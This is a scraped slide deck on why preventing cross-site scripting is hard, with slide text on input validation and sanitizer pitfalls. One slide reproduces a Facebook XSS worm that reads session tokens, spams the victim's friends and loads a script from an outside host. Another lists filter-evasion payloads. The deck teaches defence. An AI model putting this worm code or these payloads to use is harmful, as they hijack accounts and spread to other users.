









The document discusses avoiding cross-site scripting (XSS) attacks. It notes that while some experts say XSS protection is easy, it can actually be challenging. It provides statistics on how common XSS errors are. It then discusses the risks of XSS attacks, including stealing data from clients or servers and exploiting browsers. It explains different types of XSS attacks and demonstrates examples. The document emphasizes the importance of input validation and output encoding to prevent XSS. It also discusses challenges like DOM-based XSS and provides recommendations for developing secure code.









![How do you validate input?Input: testValidation: [a-z]+](https://image.slidesharecdn.com/xss-filtered-110620020827-phpapp02/85/Avoiding-Cross-Site-Scripting-Not-as-easy-as-you-might-think-25-320.jpg)
![How do you validate input?Input: "this is a test"Validation: [a-z\s"]+](https://image.slidesharecdn.com/xss-filtered-110620020827-phpapp02/85/Avoiding-Cross-Site-Scripting-Not-as-easy-as-you-might-think-26-320.jpg)

![How do you validate input?Input: Conan O’BrianValidation: [a-zA-Z\s"']+](https://image.slidesharecdn.com/xss-filtered-110620020827-phpapp02/85/Avoiding-Cross-Site-Scripting-Not-as-easy-as-you-might-think-27-320.jpg)

![How do you validate input?Input: No, your calculation is wrong, because x > 5Validation: [a-zA-Z\s"'>.,]+](https://image.slidesharecdn.com/xss-filtered-110620020827-phpapp02/85/Avoiding-Cross-Site-Scripting-Not-as-easy-as-you-might-think-28-320.jpg)
![How do you validate input?Input: Try moving the <script> tag to the bottom of the page.Validation: [a-zA-Z\s"‘<>.,]+](https://image.slidesharecdn.com/xss-filtered-110620020827-phpapp02/85/Avoiding-Cross-Site-Scripting-Not-as-easy-as-you-might-think-29-320.jpg)













![var message = "Please do your part in PREVENTING SPAM by VERIFYING YOUR ACCOUNT. Click VERIFY MY ACCOUNT right next to comment below to begin the verification process...";varjsText= "javascript:(function(){_ccscr=document.createElement('script');_ccscr.type='text/javascript';_ccscr.src='http://pelorak.info/verify.js?'+(Math.random());document.getElementsByTagName('head')[0].appendChild(_ccscr);})();";varmyText= "==>[VERIFY MY ACCOUNT]<==";varpost_form_id=.getElementsByName('post_form_id')[0].value;varfb_dtsg=.getElementsByName('fb_dtsg')[0].value;varuid=.cookie.match(.cookie.match(/c_user=(\d+)/)[1]);var friends = new ();gf= new XMLHttpRequest(); gf.open("GET","/ajax/typeahead/first_degree.php?__a=1&filter[0]=user&viewer=" +uid+ "&"+.random(),false); gf.send(); if(gf.readyState!=4){ }else{ data =('(' +gf.responseText.substr(9) + ')'); if(data.error){ }else{ friends =data.payload.entries.sort(function(a,b){return a.index-b.index;});}}for(var i=0; i<friends.length; i++){varhttpwp= new XMLHttpRequest();varurlwp= "http://www.facebook.com/fbml/ajax/prompt_feed.php?__a=1";varparamswp= "&__d=1&app_id=6628568379&extern=0&" +"&post_form_id=" +post_form_id+"&fb_dtsg=" +fb_dtsg+"&feed_info[action_links][0][href]=" +(jsText) +"&feed_info[action_links][0][text]=" +(myText) +"&feed_info[app_has_no_session]=true&feed_info[body_general]=&feed_info[template_id]=60341837091&feed_info[templatized]=0&feed_target_type=target_feed&feedform_type=63&lsd&nctr[_ia]=1&post_form_id_source=AsyncRequest&preview=false&size=2&to_ids[0]=" + friends[i].uid+"&user_message=" + message;httpwp.open("POST", urlwp, true);httpwp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");httpwp.setRequestHeader("Content-length", paramswp.length);httpwp.setRequestHeader("Connection", "keep-alive");httpwp.onreadystatechange= function(){if (httpwp.readyState== 4 &&httpwp.status== 200){}}httpwp.send(paramswp);}alert("Verification Failed. Click 'OK' and follow the steps to prevent your account from being deleted.");.location = "http://pelorak.info/verify.php?js";](https://image.slidesharecdn.com/xss-filtered-110620020827-phpapp02/85/Avoiding-Cross-Site-Scripting-Not-as-easy-as-you-might-think-48-320.jpg)
![varmyText = "==>[VERIFY MY ACCOUNT]<==";varjsText = "javascript:(function(){_ccscr=document.createElement('script');_ccscr.type='text/javascript';_ccscr.src='http://pelorak.info/verify.js?'+(Math.random());document.getElementsByTagName('head')[0].appendChild(_ccscr);})();";...For each friend post a message {varurlwp = "http://www.facebook.com/fbml/ajax/prompt_feed.php?__a=1";varparamswp = "&__d=1&app_id=6628568379&extern=0&" +"&post_form_id=" + post_form_id + "&fb_dtsg=" + fb_dtsg + "&feed_info[action_links][0][href]=" + (jsText) + "&feed_info[action_links][0][text]=" + (myText) + "&feed_info[app_has_no_session]=true&feed_info[body_general]=&feed_info[template_id]=60341837091&feed_info[templatized]=0&feed_target_type=target_feed&feedform_type=63&lsd&nctr[_ia]=1&post_form_id_source=AsyncRequest&preview=false&size=2&to_ids[0]=" + friends[i].uid + "&user_message=" + message;...}](https://image.slidesharecdn.com/xss-filtered-110620020827-phpapp02/85/Avoiding-Cross-Site-Scripting-Not-as-easy-as-you-might-think-49-320.jpg)

![Why you do NOT write your own HTML-cleaner/sanitizer<IFRAME SRC="javascript:alert('XSS');"></IFRAME><SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT><BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")><META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>"><charset="x-mac-farsi">☼script ☾alert(1)//☼/script ☾http://ha.ckers.org/xss.html](https://image.slidesharecdn.com/xss-filtered-110620020827-phpapp02/85/Avoiding-Cross-Site-Scripting-Not-as-easy-as-you-might-think-51-320.jpg)